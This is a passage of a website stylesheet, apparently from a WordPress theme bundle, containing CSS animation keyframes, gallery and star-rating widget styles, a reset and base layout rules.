-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge
}
@-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn
}
@-webkit-keyframes rollOut {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
@keyframes rollOut {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp
}
@-webkit-keyframes zoomOut {
from {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
@keyframes zoomOut {
from {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp
} @-webkit-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-moz-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-o-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-webkit-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@-moz-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@-o-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
.justified-gallery {
width: 100%;
position: relative;
overflow: hidden
}
.justified-gallery > a, .justified-gallery > div {
position: absolute;
display: inline-block;
overflow: hidden;
opacity: 0;
filter: alpha(opacity=0)
}
.justified-gallery > a > img, .justified-gallery > div > img, .justified-gallery > a > a > img, .justified-gallery > div > a > img {
position: absolute;
top: 50%;
left: 50%;
margin: 0;
padding: 0;
border: 0
}
.justified-gallery > a > .caption, .justified-gallery > div > .caption {
display: none;
position: absolute;
bottom: 0;
padding: 5px;
background-color: #000;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-weight: 300;
font-family: sans-serif
}
.justified-gallery > a > .caption.caption-visible, .justified-gallery > div > .caption.caption-visible {
display: initial;
opacity: .7;
filter: "alpha(opacity=70)";
-webkit-animation: justified-gallery-show-caption-animation 500ms 0 ease;
-moz-animation: justified-gallery-show-caption-animation 500ms 0 ease;
-ms-animation: justified-gallery-show-caption-animation 500ms 0 ease
}
.justified-gallery > .entry-visible {
opacity: 1;
filter: alpha(opacity=100);
-webkit-animation: justified-gallery-show-entry-animation 500ms 0 ease;
-moz-animation: justified-gallery-show-entry-animation 500ms 0 ease;
-ms-animation: justified-gallery-show-entry-animation 500ms 0 ease
}
.justified-gallery > .jg-filtered {
display: none
}
.justified-gallery > .spinner {
position: absolute;
bottom: 0;
margin-left: -24px;
padding: 10px 0;
left: 50%;
opacity: initial;
filter: initial;
overflow: initial
}
.justified-gallery > .spinner > span {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
width: 8px;
height: 8px;
margin: 0 4px;
background-color: #000;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px
} .jq-ry-container {
position: relative;
padding: 0 5px;
line-height: 0;
display: block;
cursor: pointer;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
direction: ltr
}
.jq-ry-container[readonly=readonly] {
cursor: default
}
.jq-ry-container > .jq-ry-group-wrapper {
position: relative;
width: 100%
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {
position: relative;
line-height: 0;
z-index: 10;
white-space: nowrap
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
display: inline-block
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {
width: 100%
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {
width: 0;
z-index: 11;
position: absolute;
top: 0;
left: 0;
overflow: hidden
} * {
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-moz-box-sizing: border-box;
outline: none;
}
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td {
margin: 0;
padding: 0
}
input {
background-color: transparent;
}
table {
border-collapse: collapse;
border-spacing: 0
}
fieldset, img {
border: 0
}
address, caption, cite, code, dfn, strong, th, var {
font-style: normal;
font-weight: normal
}
ol, ul, li {
list-style: none
}
caption, th {
text-align: left
}
h1, h2, h3, h4, h5, h6 {
font-size: 100%;
font-weight: normal
}
q:before, q:after {
content: ''
}
strong {
font-weight: bold
}
em {
font-style: italic
}
img {
max-width: 100%;
vertical-align: top;
height: auto;
}
a img {
border: none
}
iframe {
border: none;
max-width: none;
}
iframe[data-src*="player.vimeo.com"],
iframe[src*="player.vimeo.com"],
iframe[data-src*="youtube.com"],
iframe[data-src*="youtube-nocookie.com"],
iframe[src*="youtube-nocookie.com"], 
iframe[src*="youtube.com"] {
width: 100%;
aspect-ratio: 16/9;
height: auto;
}
iframe[name="google_conversion_frame"] {
height: 0;
display: block;
overflow: hidden;
}
.penci-center {
text-align: center;
}
body:not(.penci-fawesome-ver5) .penci-faicon {
font-family: 'FontAwesome';
font-weight: normal;
}
body:not(.penci-fawesome-ver5) .penci-faicon.fa-vimeo:before {
content: "\f27d";
}
textarea, input[type="text"], input[type="email"], input[type="search"], input[type="button"], input[type="submit"], button {
-webkit-appearance: none;
border-radius: 0;
-webkit-border-radius: 0;
}
p:empty:before {
content: none;
} html, body {
-webkit-font-smoothing: antialiased;
}
body {
font-family: var(--pcbody-font);
color: #313131;
background-color: #FFF;
font-size: 14px;
overflow-x: hidden;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
--pcbg-cl: #fff;
--pctext-cl: #313131;
--pcborder-cl: #dedede;
--pcheading-cl: #313131;
--pcmeta-cl: #888888;
--pcaccent-cl: #6eb48c;
--pcbody-font: 'PT Serif', serif;
--pchead-font: 'Raleway', sans-serif;
--pchead-wei: bold;
--pchd-mg: 60px;
}
textarea {
font-family: var(--pcbody-font);
min-height: 100px;
background: none;
}
p {
font-size: 14px;
line-height: 28px;
}
.elementor-text-editor p {
font-size: inherit;
line-height: inherit;
text-align: inherit;
}
a {
text-decoration: none;
color: var(--pcaccent-cl);
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
outline: none;
cursor: pointer;
}
a:hover {
}
h1, h2, h3, h4, h5, h6 {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
}
.container {
width: 1170px;
margin: 0 auto;
}
.container.container-1400 {
max-width: 1400px;
width: 100%;
}
.container.container-fullwidth {
max-width: 100%;
width: 100%;
}
.penci-page-container-smaller {
max-width: 900px;
margin-left: auto;
margin-right: auto;
display: block;
}
.container.penci_sidebar:before,
.container.penci_sidebar:after {
content: '';
display: table;
clear: both;
}
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook-f:before,
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook:before {
content: "\f09a";
}
#main {
width: 100%;
}
.penci-single-style-10 .penci-single-s10-content,
.container.penci_sidebar #main {
width: 70.94%;
padding-right: 50px;
float: left;
}
.penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content,
.container.penci_sidebar.left-sidebar #main {
float: right;
padding: 0 0 0 60px;
}
.penci-sidebar-content {
width: 29.06%;
float: right;
}
@media only screen and (min-width: 961px) {
.penci-single-style-10 .penci-post-image-wrapper .container.two-sidebar .penci-sidebar-content {
width: 29.06%;
}
}
.penci-sidebar-content-vc {
width: 100% !important;
float: none;
}
.penci_sidebar.left-sidebar .penci-sidebar-content {
float: left;
}
